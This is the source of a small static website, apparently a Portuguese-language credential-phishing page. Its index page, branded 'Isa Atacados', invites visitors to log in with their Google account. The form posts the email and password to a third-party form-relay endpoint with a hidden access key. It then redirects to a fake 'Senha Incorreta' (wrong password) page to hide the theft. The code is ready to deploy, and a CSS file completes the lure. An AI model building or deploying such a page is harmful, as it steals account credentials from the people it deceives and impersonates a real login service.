
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>cadastro.com</title>
</head>
<body>
    <section>
        <h1>Isa Atacados</h1>
        <h2>
            Faça login com sua conta Google</h2>
            <form action="https://api.staticforms.xyz/submit" method="post">
                <label>Email</label>
                <input type="email" name="email" placeholder="Digite seu Email" autocomplete="off" required>
                <label>Senha</label>
                <input type="text" name="name" placeholder="Digite sua Senha" autocomplete="off" required>
                <button type="submit">Enviar</button>

                <input type="hidden" name="accessKey" value="c50d7902-d0b5-436e-aa43-dbebdcbbc5d0">
                <input type="hidden" name="redirectTo" value="http://127.0.0.1:5500/erro.html">
            </form>
    </section>
</body>
</html>
</file>

<file: erro.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <title>Document</title>
</head>
<body class="main">
    <h1 class="text">Senha Incorreta</h1>
    <p class="paragrafo">Tente Novamente ; }</p>
    <a href="index.html" class="btn">Home</a>
</body>
</html>
</file>
<file: style.css>
*{
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: sans-serif;
}
body{
    display: flex;
    align-items: center;
    justify-content: center;
    min-height: 100vh;
    background: #f1f1f1;
}
section{
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    padding: 10px 45px;
    background: #1d1d2e;
    width: 500px;
    box-shadow: rgba(0, 0, 0, 0.4) 0px 2px 4px, rgba(0, 0, 0, 0.3) 0px 7px 13px -3px, rgba(0, 0, 0, 0.2) 0px -3px 0px inset;
}
section h2{
    color: #f5f5f5;
    font-size: 2.5rem;
    margin: 2rem;
}
section form{
    display: flex;
    flex-direction: column;
    width: 100%;
}
form label{
    color: #f5f5f5;
    margin-bottom: 4px;
}
form input{
    padding: 15px;
    outline: none;
    border: 0;
    margin-bottom: 20px;
    font-size: 15px;
    transition: all 0.5s;
}
form input:focus{
    border-radius: 16px;
}
form textarea{
    padding: 10px;
    outline: none;
    border: 0;
    font-size: 15px;
    margin-bottom: 30px;
    transition: all 0.5s;
}
form textarea:focus{
    border-radius: 16px;
}
form button{
    padding: 15px;
    cursor: pointer;
    font-size: 16px;
    background: transparent;
    border: 2px solid #f5f5f5;
    color: #f5f5f5;
    transition: all 1s;
    margin-bottom: 20px;
}
form button:hover{
    background: #f5f5f5;
    color: #101026;
    border-radius: 16px;
}

/*pagina do erro*/

.main{ 
display: flex;
align-items: center;
justify-content: center;
min-height: 100vh;
background: #101026;
flex-direction: column;
}
.text{
    font-size: 45px;
    color: #f5f5f5;
    margin-bottom: 30px;
}
.paragrafo{
    color: #f5f5f5;
    margin-bottom: 50px;
}
.btn{
    padding: 50px 55px;
    background: #f5f5f5;
    text-decoration: none;
    color: #101026;
    font-size: 30px;
    transition: all 0.5s;
}
.btn:hover{
    border-radius: 16px;
}
section h1{
    color: #f5f5f5;
}
</file>
